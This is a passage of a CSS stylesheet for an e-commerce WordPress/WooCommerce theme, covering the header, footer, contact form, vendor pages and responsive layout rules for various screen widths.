		-moz-transition: all 0.4s ease;
		-o-transition: all 0.4s ease;
		transition: all 0.4s ease;
		color: #fff;
		border-radius: 50%;
		float: right;
		font-size: 18px;
		line-height: 18px;
		opacity: 1 !important;
	}
	footer .social-connect a:hover {
		background: #000;
	}

	.head-right-nav a.header-signup-btn {
		background: #000;
		font-family: MonumentExtended Light;
		margin-top: 0px;
		float: right;
		margin-left: 12px;
		font-size: 11px;
		color: #fff;
		-webkit-border-radius: 36px;
		-moz-border-radius: 36px;
		border-radius: 36px;
		position: relative;
		z-index: 3;
		border-radius: 36px;
		padding: 6px 35px;
	}
	.aboutslide2-current footer{
		background:#fff;
	}
	.woocommerce-cart table.cart .product-thumbnail {
		min-width: 80px;
	}
	.splyxp-influencer-marketing{
		padding:110px 0px; 
		background: #e7ebfb;
	}

	.splyxp-influencer-marketing .simi-col{
		float: left;
		width: 50%;
	}
	.splyxp-influencer-marketing .simi-col.simi-content{
		padding: 0px 40px;
	}

	.splyxp-influencer-marketing .simi-col.simi-img{
		float: right;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li{
		margin-bottom: 25px;
		padding-left: 44px;
		background: url(images/splynet-search.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
		font-size: 16px;
		line-height: 23px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-influencer{
		background: url(images/splynet-influencer.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}

	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-fans{
		background: url(images/splynet-fans.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}

	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-discover{
		background: url(images/splynet-discover.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}
	.splyxp-influencer-marketing .simi-col h2 {
		text-transform: uppercase;
		font-size: 28px;
		color: #000;
		font-family: terminabold;
		line-height: 36px;
	}


	.contact-pmb-form{
		padding: 60px 40px;
	}
	.contact-pmb-form .contact-pmb-form-left{
		float: left;
		width: 25%;
		padding-right: 30px;
	}
	.contact-pmb-form .contact-pmb-form-left h2{
		color: #000;
		font-size: 42px;
		font-family: terminabold;
		margin: 5px 0px;
	}
	.contact-pmb-form .contact-pmb-form-left p {
		color: #000;
		font-size: 18px;
		line-height: 28px;
		margin: 10px 0px;
	}
	.contact-pmb-form .contact-pmb-form-right{
		float: left;
		width: 75%;
		padding:0px 40px;
	}
	.contact-pmb-form .contact-pmb-form-right .pmb-form-control{
		width: 100%;
		background: none;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border: 0px !important;
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		outline: none;
	}
	.contact-pmb-form .contact-pmb-form-right select.pmb-form-control{
		background: url(https://splyxp.net/wp-content/themes/splystore/images/country-select-arrow.png) no-repeat;
		background-position: right;
		background-size: 9px;
	}
	.contact-pmb-form .contact-pmb-form-right   label {
		font-weight: 600;
		font-size: 11px !important;
		color: #000 !important;
		letter-spacing: 0px !important;
		margin-bottom: 10px;
		display: block;
	}
	.contact-pmb-form .contact-pmb-form-right .submit-btn{
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		/* display: inline-block; */
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		/* width: 100%; */
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 35px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		font-weight:normal;

	}
	.contact-pmb-form-right .pmb-form-row .pmb-form-col{
		float: left;
		width: 50%;
		padding: 0px 15px;
		margin-bottom: 20px;
	}
	.contact-pmb-form-right .pmb-form-row .pmb-form-col.full{ 
		width: 100%;
	}
	.contact-pmb-form-right .contact-pmb-form-tab{
		width: 100%;
		display: inline-block;
		margin-bottom: 30px;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul {
		display: inline-block;
		border-radius: 29.5px;
		border: none;
		width: 100%;
		max-width: 500px;
		padding: 8px;
		list-style: none;
		margin-bottom: 20px;
		background: #fff; 
		-webkit-box-shadow: 0px 0px 36px -24px rgb(0 0 0 / 42%);
		-moz-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
		box-shadow: 0px 0px 36px -24px rgb(0 0 0 / 42%);
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li {
		float: left;
		width: 50%;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li a {
		display: block;
		padding: 8px;
		border-radius: 50px;
		text-align: center;
		font-weight: 500;
		font-size: 18px;
		color: rgb(0, 0, 0);
		transition: all 0.3s linear 0s;
		white-space: nowrap;
		position: relative;
		z-index: 2;
		text-decoration: none !important;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li a.active {
		background: #0171dd;
		color: #fff;
	}
	.vendor-banner {
		height: 280px!important; 
	}
	@media only screen and (min-width:1180px)   {
		footer .container {
			width: 1170px !important;
			margin: 0 auto;
		}
	}
	@media only screen and (min-width:1440px) {
		.splyxp-influencer-marketing .simi-col h2 { 
			font-size: 26px; 
			line-height: 36px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 18px;
			line-height: 28px;
		}
		.vendor-banner {
			height: 280px !important; 
		}

	}
	@media only screen and (min-width:1440px) and (max-width:1580px)  {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {

			right: 98px !important; 
			top: 76px !important; 
			width: 164px !important; 
			z-index: 1 !important; 
		}
	}
	@media only screen and (min-width:1500px)   {
		.woocommerce-LostPassword a, .dont-have-account-inner {
			font-size: 15px;
		}
		.wcmp_regi_main .wcmp_regi_form_box label, .vendor-page-sec .vendor-page-form label {
			
			font-size: 14px !important; 
		}
		.header .logo img {
			width: 120px;
		}
		.main-navigation ul li a { 
			padding: 10px 15px; 
			font-size: 16px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
			font-size: 15px!important; 
			line-height: 25px!important; 
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 46px!important; 
			line-height: 50px!important; 
		}
		.re-sply-detial-section .re-sply-detial-banner, .page-vendor-registration .vr-detial-banner { 
			height: 370px!important; 
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 20px; 
			line-height: 28px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner {

			min-height: 357px;
		}
		.vendor-banner {
			height: 280px !important; 
		}
		.contact-pmb-form .contact-pmb-form-right label {
			font-size: 15px !important;
		}
		.contact-pmb-form .contact-pmb-form-right .pmb-form-control {
			font-size: 18px;
		}
		.contact-pmb-form .contact-pmb-form-left h2 {
			font-size: 52px;
		}
		.contact-pmb-form .contact-pmb-form-right .submit-btn {

			font-size: 20px;
		}
		.contact-pmb-form .contact-pmb-form-left p {
			font-size: 21px;
			line-height: 31px; 
		}
		.splyxp-influencer-marketing .simi-col h2 { 
			font-size: 38px; 
			line-height: 48px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 22px;
			line-height: 29px;
		}
		.about-section .about-inner .about-content p {

			font-size: 16px;
			line-height: 32px; 
		}
		.prduct-listing-shopper-stylist .tinvwl_add_to_wishlist-text {

			margin-top: 2px !important;
		}
		.woocommerce-cart .container {
			width: 1370px;
		}
		.woocommerce-cart table.cart .product-thumbnail {
			min-width: 80px;
		}

	}
	@media only screen and (min-width:1500px) and (max-width:1700px) {
		.menu-search-top form {
			width: 85%;
			margin-right: 10px;
		}
	}
	@media only screen and (min-width:1701px) and (max-width:2600px) {
		.menu-search-top form {
			width: 95%;
			margin-right: 10px;
		}
	}

	@media only screen and (min-width:1220px) and (max-width:1280px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 82px!important; 
			top: 70px!important; 
			width: 145px!important;  
		}
	}
	@media only screen and (min-width:1090px) and (max-width:1100px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 70px !important;
			top: 57px !important;
			width: 123px !important;
		}
	}
	@media only screen and (min-width:1024px) and (max-width:1090px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 63px !important;
			top: 57px !important;
			width: 117px !important;
		}
	}
	/* Tablet Responsive */

	@media only screen and (min-width:650px) and (max-width:992px) {
.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
  font-size: 28px;
  line-height: 40px;
}
.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p, .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
  font-size: 12px;
  line-height: 15px;
}
.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2, .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
  font-size: 14px;
  line-height: 16px;
min-height: 35px;
}
 .page-vendor-registration .vr-detial-banner{
height: auto;
}
		.splyxp-influencer-marketing .simi-col h2 {
			text-transform: uppercase;
			font-size: 18px; 
			line-height: 24px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 13px;
			line-height: 18px;
		}
		.woocommerce #respond .pull-item-btn-wrapper input#submit.alt, .woocommerce .pull-item-btn-wrapper a.button.alt, .woocommerce .pull-item-btn-wrapper button.button.alt, .woocommerce .pull-item-btn-wrapper input.button.alt {
			display: inline-block;
			width: 100% !important;
			margin-right:0px !important;
			margin-bottom: 0px !important;  
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			width: 100%;
		}
	}
	@media only screen and (max-width:650px) {
		.splyxp-platform-section .splyxp-platform-heading .splyxp-platform-heading-inner h2 { 
			font-size: 18px;
		}
		.contact-pmb-form{
			padding: 30px 20px;
		}
		.contact-pmb-form .contact-pmb-form-left{
			float: left;
			width: 100%;
			padding-right: 0px;
		}
		.contact-pmb-form .contact-pmb-form-left h2{
			color: #000;
			font-size: 32px;
			font-family: terminabold;
			margin: 5px 0px;
		}
		.contact-pmb-form .contact-pmb-form-left p {
			color: #000;
			font-size: 14px;
			line-height: 24px;
			margin: 10px 0px;
		}
		.contact-pmb-form .contact-pmb-form-right{
			float: left;
			width: 100%;
			padding:0px;
		}
		.contact-pmb-form-right .contact-pmb-form-tab ul li a {

			font-size: 13px; 
		}
		.contact-pmb-form-right .pmb-form-row .pmb-form-col {
			float: left;
			width: 100%;
			padding: 0px 10px;
			margin-bottom: 15px;
		}
		.entry-content p {
			font-size: 12px;
			line-height: 23px;
			word-break: break-all;
		}
		.about-section .about-inner .about-content p{
			font-size: 12px;
			line-height: 23px;
		}

		footer .footer-col { 
			width: 100% !important;
		}
		footer .footer-col.footer-get-in-touch {
			text-align: left;
		}
		footer .footer-copyright{
			padding-left: 10px;
		}
		.vendor-banner {
			height: 380px!important; 
		}
		.vendor-banner .vendor-banner-text p {
			font-size: 13px!important; 
			line-height: 21px!important; 
		}
		#wcmp-store-conatiner input[type="text"], #wcmp-store-conatiner select {

			width: 60%!important; 
		}
		.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
			width: 100%;
			height: auto;
		}
		.splyr-channel-story-modal .splyr-channel-story-modal-inner {
			width: 90%;
		}
		.splyr-channel-story-modal,.splyr-channel-story-modal-overlay{
			width: 100%  !important; 
		}

		.splyr-channel-stories-section {

			width: 100%;

			border-radius: 4px;
			margin-top: 0px;
			display: block;
			position: relative;
			z-index:1 ;
			background: none !important;
			border-radius: 0px;
			border: 0px;
			-webkit-box-shadow: inherit;
			-moz-box-shadow:inherit;
			box-shadow: inherit;
			padding: 10px 0px
		}
		.splyr-channel-tab-section {
			width: 100%;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i {
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section{
			display: block;
			width: 100%;
			margin:0px auto;
			margin-top: 60px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
			margin:0px auto;

		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul{
			padding: 0px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
			color: #646262;
			text-transform: uppercase;
			font-size: 10px;
			position: relative;
			font-family: terminademi;
			display: inline-block;
			padding: 0px 5px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box h2 {
			min-height: inherit;
			font-size:16px;
			line-height:22px;

		}

		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i{
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after {

			bottom: -12px; 
		}
		.vendor-styles-section-inner .style-slide {
			width: 100%;
			padding: 10px 10px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			width: 50%;

			min-height: inherit;
		}

		.vendor-broadcasts-data  .slick-slide {

			margin-right: 5px  !important;
			margin-left: 5px  !important;
		}
		.sply-vendor-broadcasts-page {
			padding: 0px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content {

			padding: 6px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 13px;
			font-weight: normal;
			line-height: 15px;
			margin: 0px;
			text-transform: capitalize;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
			font-size: 11px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {

			width: 100%; 
			min-height: inherit; 
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
			float: left;
			padding: 5px 4px;
		}
		.user-subscribe-vendor-section .btn-primary {

			width: auto;
			font-family: terminademi;
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=text] {
			width: 60%;

		} 

		.vendor-broadcasts-data .home-pcbs-col {
			float:none;
			width:100%;
			padding:20px 0px ;
			min-height:inherit;
		}

		.sply-modal-btn .sply-modal-continue-btn{

			width: 100%; 
			margin-right: 0px;

			margin-bottom:  10px;
		}

		.sply-modal-btn .sply-modal-guest-btn{
			width: 100%; 
		}
		.sply-modal-user .sply-modal-inner{
			width: 90%;
			font-size: 13px;
			line-height: 18px;
		}
		.sply-modal-user {
			top: 8%;
		}
		.no-productfound{
			width:90%;
			margin: 20px auto;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			width: 100%;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .eshopper-item-info .item-sample-image .isi-col {
			width: 100%;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .eshopper-item-info .eshopper-item-infoinner .esii-col-item {

			float: left;
			width: 100%;
			padding: 5px;

		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span {

			display: block;
			font-size: 13px;
			margin: 10px 0px;
			line-height: 20px;

		}

		.header .header-inner {
			display: inline-block;
			position: relative;
			padding: 10px;
			width: 100%;
			padding-top: 0px;
		}
		.head-right-nav {
			position: absolute;
			top: 14px;
			width: auto;
			float: none;
			right: 15px;
		}
		.head-right-nav a.header-signup-btn {
			margin-left: 12px;
			font-size: 10px;
		}
		.header .menu-toggle-btn {
			position: absolute;

			top: 14px;
			line-height: 15px;
			cursor: pointer;
		}
		#menu-toggle-icon span:nth-child(3) {
			top: 16px;
		}
		#menu-toggle-icon span:nth-child(2) {
			top: 8px;
		}
		.sply-home-banner {
			padding: 80px 0px;
		}
		#menu-toggle-icon.open span:nth-child(1) {

			top: 0px;
			left: 7px;
		}
		#menu-toggle-icon.open span:nth-child(3) {
			-webkit-transform: rotate(-48deg);
			-moz-transform: rotate(-48deg);
			-o-transform: rotate(-48deg);
			transform: rotate(-48deg);
			top: 25px;
		}

		.sply-home-banner .sh-banner-img {
			float: right;
			width: 100%;
			padding: 20px;
		}
		.live-chat-commerce-section .live-chat-commerce-col h2 {
			font-size: 22px;
			text-transform: uppercase;
			line-height: 32px;
			padding-right: 0px;
		}
		.head-right-cart-user {
			float: right;
			margin-top: 2px;
		}
		.header-logo {
			text-align: center;
			width: 100%;
		}
		.head-right-nav a.header-signup-btn {

			margin-left: 12px;
			font-size: 11px;
			color: #fff;
			-webkit-border-radius: 36px;
			-moz-border-radius: 36px;
			border-radius: 36px;
			position: relative;
			z-index: 3;
			border-radius: 36px;
			padding: 5px 15px;
		}
		.header {

			top: 0px;
		}

	}
	@media only screen and (max-width:380px) {

		.sply-home-banner .sh-banner-img .sh-banner-img-inner .splyxp-mobile-video {
			position: absolute;
			top: 13px;
			left: 67px;
			width: 116px;
			z-index: 1;
			border-radius: 16px;
		}
	}

	@media only screen and (max-width:340px) {
		.sply-home-banner .sh-banner-img .sh-banner-img-inner .splyxp-mobile-video {
			position: absolute;
			top: 11px;
			left: 58px;
			width: 97px;
			z-index: 1;
			border-radius: 9px;
		}
	}
	@media only screen and (max-width:650px) {
		.responsive-table table{
			width: 1100px;
		}
		footer .footer-navigation ul li a {
			font-size: 14px !important;
			line-height:16px !important;
		}
	}

	@media only screen and (min-width: 651px) and (max-width:1300px) {
		.main-navigation ul li a {
			font-size: 11px;
		}
		header .header-inner .main-navigation ul li {
			padding: 0px 10px !important;
		}
		.contact-pmb-form .contact-pmb-form-left h2 {
			color: #000;
			font-size: 38px;
		}
	}
	@media only screen and (min-width: 651px) and (max-width:1100px) {
		.vendortype-shopper-stylist .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img, .vendortype-shopper-stylist .vendor-broadcasts-data .home-pcbs-col {
			height: 190px;

		}

		#wcmp-store-conatiner .wcmp-store-detail-wrap {
			min-height: 212px;
		}
		.user-subscribe-vendor-section .btn-primary {
			float: left;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {
			float: left;
			width: 50%;
		}
		.dashboard-search {
			width: 65% !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			padding-bottom: 90px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float: left;
			width: 33.33%;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name{
			display: inline-block;
		}
		.user-subscribe-vendor-section .btn-primary{
			margin-top: 0px !important;
		}
		.logged-in .user-subscribe-vendor-section {
			padding-left: 0px !important;
			width: auto !important;
			float: right;
			margin-top: 0px !important;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			width: 50%;
			min-height: 330px;
		}
		.sply-style-detail-section .main-style {
			width:50%;
		}
		.sply-style-detail-section .attached-products-list {
			width: 50%;
			padding: 0px 10px 0px 10px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			padding: 15px 15px 15px 15px;

		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 5px 0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			padding: 20px 15px;
			margin-top: 10px;
		}
		.woocommerce-checkout .content-area {

			padding-top: 80px;
		}
		.sply-dashboard-wrapper .sply-dashboard-leftnav .sply-dashboard-navigation ul li{
			position: relative;
		}
		.sply-dashboard-wrapper .sply-dashboard-leftnav .sply-dashboard-navigation ul li span.f-right{
			position: absolute;
			right: -15px;
			top: 9px;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip { 
			width: 120%;
		}
		.form-wppp-select.products-per-page {
			margin-right: 0px;
		}
		.main-slider .main-slider-search form{
			width: 70%;
		}
		.menu-toggle-btn{
			display: block;
		}
		.main-navigation{
			display: none;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 33.33%;
			padding: 10px;
			margin: 0px;
			clear: initial;
		}
		.ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n) {
			float: left;  
			clear: initial !important;  
		}

		.sply-video .sply-video-content p {
			font-size: 18px;
			line-height: 25px;
			margin-bottom: 20px;
			padding: 0px 30px;
			margin-top: 10px;
		}

		.sply-video .sply-video-content h3 {
			font-size: 32px;
			line-height: 40px;
			margin: 0px;
		}

		.sply-video .sply-video-content .become-provider { 
			padding: 7px 30px;
			font-size: 14px; 
		}

		.sply-video .sply-video-content { 
			top: 39%; 
			padding: 0px 20px;
		}

		.welcome-user{
			display: none;
		}
		.sply-eshopper-section .slick-prev.slick-arrow, .sply-eshopper-section .slick-next.slick-arrow {

			top: -23%;

		}
		.splystyle-about-text .splystyle-about-text-inner {
			width: 80%; 
			font-size: 22px;
			line-height: 28px;
		}
		.my-prefernce-appearance {
			width: 100%;
			margin-bottom: 10px;
		}
		.my-prefernce-usuallyspend {
			padding-left: 0px;
			width: 100%;
			float: left;
		}
		.signup-sizes-section .signup-sizes-box {

			width: 50%; 
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
			width: 50%;
		}
		.select-gender-section, .select-dob-section, .add-city-section, .country-select {
			float: left;
			width: 50%;
			padding: 0px 10px;
		}
		.vendor-page-sec .vendor-page-form {
			width: 60%;
			padding: 0px 30px; 
		}
		.vendor-page-sec .vendor-page-img {
			width: 40%;
		}
		.my-pref-content .fl-box.wid-20 {
			width: 33.33%;
		}
		.my-pref-content .fl-box.wid-20 img{
			width:100%;
		}
		.home-product-sec-col {
			min-height: 510px;
		}
		footer .footer-subscribe .footer-subscribe-inner {
			width: 40%;
		}
		.collaborations-section .collaborations-inner .slick-next {
			right: 65px;
		}
		.collaborations-section .collaborations-inner .slick-prev {
			left: 65px;
			z-index: 9;
		}
		.main-slider {
			margin-top: 0px;
		}
		.head-right-nav a {
			padding: 10px 5px;
		}
		.head-right-nav {
			width: 40%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.images,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.images,
		.woocommerce-page div.product div.summary {
			float: left;
			padding: 0px 15px;

		}
		.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
			padding-left: 99px;
		}
		.product-detail-page .product-detail-inner {
			width: 90%;
			margin: 0 auto;
		}
		.main-slider .slider-inner .slick-prev.slick-arrow {
			right: 76px;
		}
		.main-slider .slider-inner .slick-next.slick-arrow {
			right: 10px;
		}
		.main-slider {
			height: auto;
			padding: 7% 0px 0px 0px;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 50%;
		}
		.contact-section .contact-img .contact-heading h2 {
			font-size: 64px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: -92px;
		}
		.contact-section .contact-img .contact-heading p {
			font-size: 13px;
		}
		.container {
			width: 90%;
		}
		.header .main-menu ul li {
			float: left;
			margin: 0px;
		}
		.header .main-menu ul li a {
			padding: 32px 5px 31px 5px;
			font-size: 10px;
			color: #999;
			display: inline-block;
		}
		.header .main-menu {
			float: left;
			margin-left: 10px;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.woocommerce ul.products li.product,
		.woocommerce-page ul.products li.product {
			margin-left: 0px;
			padding: 0;
			position: relative;
			margin-left: 0;
		}
		.choose-item-section .slick-prev {
			left: -15px;
		}
		.choose-item-section .slick-next {
			right: -15px;
		}
		.main-slider-bottom {
			display: none;
		}
		.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
			font-size: 32px;
			line-height: 38px;
		}
		.product-main-banner .product-main-banner-inner .product-main-banner-content {
			position: absolute;
			width: 65%;
		}
		.home-product-sec .home-product-sec-col {
			width: 50%;
			min-height: inherit;
			position: static !important;
			float: left;
			padding: 20px;
		}
		.home-product-cat-sec {
			padding: 20px 0px;
		}
		.home-product-sec .home-product-sec-inner {
			height: auto !important;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
			color: #000;
			position: absolute;
			left: 10%;
			bottom: 20%;
			width: 80%;
		}
		.header-search {
			display: none;
		}
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			padding-top: 20px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding-right: 20px;
		}
		.home-product-sec .home-product-sec-col h3 {
			font-size: 18px;
			line-height: 24px;

		}
		.main-slider .main-slider-search{
			top: 20%;
		}
		.main-slider .slider-inner .slider-text{
			bottom: 10%;
		}
		.main-slider .main-slider-search h1 {
			font-size: 34px;
			margin-bottom: 20px;
		}
		.shop-men-women-section {
			width: 100%;
			margin: 0 auto;
		}
		.main-slider .slider-inner .slider-text p{
			width: 90%;
		}
		.main-slider .slider-inner .slider-text h1 {
			margin-top: 10px;
			font-size: 37px;
			line-height: 37px;
			width: 65%;
		}
		.branding-section .branding-sec-col {
			width: 33.33%;
			float: left;
			padding: 0px 3%;
		}
		.branding-section .branding-section-inner {
			margin-left: 0%;
			margin-right: 0%;
		}
		.home-page-headng.sneakers-heading img {
			width: 80%;
		}
	/*
	.head-right-nav {
		display: none;
		}*/
		.store-section-inner .shop-product .product-box .product-content h4,
		.store-section-inner .product h2 {
			font-size: 16px !important;
			line-height: 18px;
		}
		.woocommerce ul.products li.product .product-brand {
			top: 20px;
			font-size: 16px;
		}
		.journal-section .journal-post-slider .journal-slide {
			float: left;
			width: 650px !important;
		}
		.brands-list .ebc-inner-box {
			width: 50%;
			float: left;
			padding: 10px;
		}
		.sply-eshopper-section .sply-eshopper-content {
			padding: 60px 10px;
		}
		.sply-eshopper-section .sply-eshopper-content h2 {
			font-size: 24px;
			line-height: 28px;
		}
		.sply-eshopper-section .sply-eshopper-content p {
			font-size: 17px;
		}
		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 100%;
			position: relative;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 100%;
			padding: 30px;
		}
		.sply-video {
			height: auto;
		}
		.signup-cstyles .signup-cstyles-box { 
			width: 33.33%; 
		}
		.signup-brands .signup-brand-box {

			float: left;
			width: 33.33%;
			padding: 10px;

		}
		.signup-cstyles .signup-cstyles-box { 
			width: 20%; 
		}
		.search-section .woof_container {
			width: 280px;
			padding: 10px;
		}
		.search-section.cat-filter-section, .search-section { 
			width: 100% !important; 
		}
		.search-section .woof_container.woof_container_pa_color {
			width: 50%;
			float: left;
			clear: none; 
		}


		.my-prefernce-sub-section.my-prefernce-user-info .mpss-box {

			width: 33.33%;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last {

			width: 40%;

		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
			font-size: 11px;
		}
		.signup-section.signup-introduction .signup-introduction-content {
			width: 75%;
			margin: 0 auto;
			text-align: center;
		}
		.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {

			min-height: 165px;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
			width: 20%;
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
			width: 50%;
		}
		.menu-search-top { 
			width: 165px;
		}
		.wanted-color-section .wanted-color-box {

			width: 86%; 
		}
		.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
			opacity: 1;
		}
		.header-signup-btn{
			display: none;
		}
		.header-signup-btn-mobile{
			background: #000;
			padding: 10px 25px;
			border-radius: 4px;
			margin-top: 5px;
			float: left;
			margin-left: 15px;
			font-size: 14px;
			color: #fff;
			margin: 15px 25px;
			display: inline-block; text-decoration: none;
		}
		.brands-section .select-brands .form-check {
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.myaccount-banner .myaccount-content p{
			display: none;
		}
		.woocommerce-products-header h1, .cat-title {

			padding: 10px 0px; 

		}
		.filter-menu-toggles {

			position: absolute;
			right: 0px;
			top: 7px;
			float: right;
			margin-top: 9px;
			margin-bottom: 10px;

		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 90%;
			margin: 0 auto;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
			width: 75%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 36px;
			line-height: 42px;
			margin: 0px;

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
			top: 8%;
		}
